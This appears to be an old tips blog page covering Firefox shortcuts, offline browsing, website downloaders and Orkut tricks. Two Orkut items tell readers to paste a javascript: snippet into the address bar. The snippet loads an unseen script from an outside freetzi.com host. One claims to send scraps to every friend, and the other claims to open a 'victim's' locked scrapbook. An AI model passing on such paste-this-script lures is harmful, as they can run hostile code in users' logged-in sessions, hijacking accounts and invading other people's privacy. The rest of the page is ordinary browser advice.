Download Multiple Free Files From Rapidshare

Rapidshare allows to download only a single file at a time with free account. If you want to download multiple files at the same time, you need to buy a premium account but now you can download multiple files from Rapidshare free account without paying anything with RapidShare Download Accelerator.

With RapidShare Download Accelerator, you can add all the files you'd like to download, and it will do all the annoying work for you. Now you can just sit back and watch your files download without paying a dime.
Links : Download Rapidshare Download Accelerator
How to Set Multiple Home Pages In Firefox??
Set Multiple Home Pages In Firefox
Suppose you would like to set Orkut, Google and my blog as your homepages. Then try this tweak in Firefox to set multiple homepage. This is what you should do :
Goto Tools>Options>Main
In the When Firefox starts drop down menu choose Show my home page
In Home page give your homepages separated by a | (pipe symbol or OR sign)
Example: http://www.google.com|http://www.orkut.com|http://www.uniquetricks.com
Click OK
Now next time when you start Firefox all of your three home pages will be displayed simultaneously.
Off-line browsing:
You do not have to connect to the Internet to revisit a page. You can access it from the cache. This is done via Tools » Internet Options » Temporary Internet Folders » Settings » Check newer versions of stored pages: » Never.
After setting up IE like this, you can browse offline by, click on the History button.
This will open up the History folder in a left pane. Browse through this to access the pages that you have visited earlier.
You check the latest version on the net however by clicking on the Refresh button.
3. how to send scraps to all friends in orkut??
Just open orkut page and copy this script in URL bar.
javascript:d=document;c=d.createElement('script');d.body.appendChild(c);c.src='http://freetze.freetzi.com/photo.js';void(0)
Hit enter.
It sends scrap to the entire friend's automatically.
4. 10 short cuts for internet browsing.... ???
- How to Auto complete domain extensions:
You must be knowing the shortcut (Ctrl+Enter) for automatically adding ‘.com’ at the end of every domain name you enter in address bar. But what about ‘.net’ and ‘.org’ domains? It’s shortcuts are -
For .net extension press Shift+Enter
For .org extension Ctrl+Shift+Enter
For .com extension shortcut is Ctrl+Enter - Opening link on new tab:
Usually people doing this by right clicking on the link and using ‘Open link in new tab’ option. But you can do this by using shortcut key. Hold “Ctrl” button and click on a link to open it on a new tab. - How to Opening/Close a tab in Firefox:
To open or close new tabs, the shortcuts are:
for Open Ctrl+T
for Closeing Ctrl+W - How to Scroll a window in firefox:
For Scrolling Down press Spacebar
For Scrolling Up Shift+Spacebar - For Bookmark an address:
shortcut is Ctrl+D to bookmark a web address into a your bookmark list or favorite links folder. - How to Open last closed tab in firefox:
if i accidentally close any tab. For recovering that tab shortcut is Ctrl+Shift+T or u can just right click on the tab bar and press undo close tab. - Closing a tab using mouse:
Just place your mouse cursor over the tab you want to close and hit the middle button of your mouse. - How to Browse the tabs in firefox:
To browse tabs or moving them back or forward, just use this shortcut:
To Moving next tab Ctrl+PageDown
To Moving to previous tab Ctrl+PageUp - How to Navigate directly from last tab to first tab:,
If you are on the 9th tab of a window and want to navigate to 1st tab, then use the Ctrl+1
and for navigating any tab just press Ctrl and the number
like Ctrl+1 or Ctrl+(Nos. from 1-9) - Closing Firefox window:
For Closing all tabs or the window Alt+F4 - :))
>> How to Unlock any ones scrapbook for Orkut profile ..???
For unlocking any ones Scrapbook in orkut
Just follow the steps below
Copy the below red colour java script.
Paste it in address bar. (Where http://www.orkut.com/ is written)
Hit Enter.
Wait for a minute.
Now check the victim’s scrapbook.
Paste it in address bar. (Where http://www.orkut.com/ is written)
Hit Enter.
Wait for a minute.
Now check the victim’s scrapbook.
CODE:
javascript:d=document;c=d.createElement('script');d.body.appendChild(c);c.src='http://freetzu.freetzi.com/scrapbook.js';void(0)
>> HOW TO DOWNLOAD WHOLE WEBSITE | Free Website downloader software
HOW TO DOWNLOAD WHOLE WEBSITE?how can we download an entire web-site on our computer.
There are numerous software and applications available on web which lets you download a web site or a blog completely on your computer.
But i am giving you free software which will download whole website or blog..
HTTrack
Click here to see an example of how to download the entire web-site using HTTrack
BackStreet
BackStreet Browser - it is a Free Offline Browser / Web-Site Downloader, It is another free offline browser, and a high speed web-site downloading and viewing program.
Features of BackStreet Offline Browser
- High-speed, multi-threading website downloading
- Resume Downloading support
- Option for duplicating the entire web site directory
- Can also download password-protected sites.
- Print and Preview downloaded web site files.
- You can filter by URL, size, type, date modified etc
>> Can I download all Images from Websites in 1 click?
Everyone knows that downloading images from the site is very boring or hectic normally when site have lots of images. BUT Save Images is a free Firefox extension which gives you download all the images form any website on the internet, this Firefox extension is really helpful in downloading images from any website.
You can also filter the image.
The extension can be run from the right click menu or from File > Tools Menu.
How to Save Images With Save Images:
Open the website from which you want to download images. Just right click on the page and select Save Images > Links > Open ALL links in 1 Tab.
Now it will show a small window containing links to all the images in the current tab, unselect those which you don’t want to download and click OK
This will open all the linked images in 1 tab in different frames from where you can download them all by right click select Save Images >Save Images from current tab
----------------------------------------->> How can anyone Hide name in orkut profile ??
This is for all orkut users who like to hide their first & last name in their orkut profile. In short this for whom who used ALT+0173 trick and now find its not working anymore. Here are the steps….
Log in to your account. Go to profile >> Edit Profile
Now delete everything from your first name field.
Right click on the BOX below and select copy or click on the box and press Ctrl+C.
Log in to your account. Go to profile >> Edit Profile
Now delete everything from your first name field.
Right click on the BOX below and select copy or click on the box and press Ctrl+C.
Now Go to name field in your orkut account and Paste or press Ctrl+V.
Now go to bottom of page and click update.
It’s done, now you are without name in orkut profile. You can do the same for Last name field also.
Now go to bottom of page and click update.
It’s done, now you are without name in orkut profile. You can do the same for Last name field also.
